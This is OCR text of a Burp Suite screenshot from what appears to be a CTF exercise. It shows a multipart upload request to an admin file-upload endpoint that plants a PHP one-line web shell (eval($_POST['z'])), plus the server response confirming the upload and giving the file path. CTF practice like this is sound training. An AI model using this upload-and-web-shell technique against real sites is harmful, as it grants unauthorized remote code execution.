 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9 - 临时项目 - lewiserii
仪表盘 目标 Intruder 代理 重放器 Sequencer Collaborator 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × +
发送 取消 < > 目标: http://992bcbb8-852b-4f25-978d-2fa90d792926.ctfd.lewiserii.top:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST /oka_admin/file/upload HTTP/1.1
2 Host: 992bcbb8-852b-4f25-978d-2fa90d792926.ctfd.lewiserii.top:8080
3 Content-Length: 988
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryz2gmXDB3Fk4GlbAV
8 Origin: http://992bcbb8-852b-4f25-978d-2fa90d792926.ctfd.lewiserii.top:8080
9 Referer:
http://992bcbb8-852b-4f25-978d-2fa90d792926.ctfd.lewiserii.top:8080/oka_admin/admin/persona
l
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: Hm_lvt_150aacf9a16405ad4ea9ead54ecac598=1697591124,1698072575,1698583858; PHPSESSID
=ed24834fa073e57731e81f7259abb5d5
13 Connection: close
14
15 ------WebKitFormBoundaryz2gmXDB3Fk4GlbAV
16 Content-Disposition: form-data; name="id"
17
18
19 ------WebKitFormBoundaryz2gmXDB3Fk4GlbAV
20 Content-Disposition: form-data; name="size"
21
22 25
23 ------WebKitFormBoundaryz2gmXDB3Fk4GlbAV
24 Content-Disposition: form-data; name="file"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php
28 eval($_POST['z']);
29 ------WebKitFormBoundaryz2gmXDB3Fk4GlbAV
30 Content-Disposition: form-data; name="index"
31
32 1
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Length: 245
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 27 May 2024 10:56:29 GMT
5 Server: Apache/2.4.54 (Debian)
6 Set-Cookie: PHPSESSID=ed24834fa073e57731e81f7259abb5d5; path=/
7 X-Powered-By: PHP/7.4.33
8 Connection: close
9
10 {
"status":"success",
"message":"上传成功",
"data":{
"title":"1.php",
"type":"other",
"size":"25",
"url":"\/upload\/other\/20240527\/898ef98fab35a82ff6756d7984f1c4df.php",
"status":1,
"theme":"template",
"create_time":"2024-05-27 18:56:17",
"id":"15"
}
}
搜索... 0高亮
Inspector
完成 510字节 | 125毫秒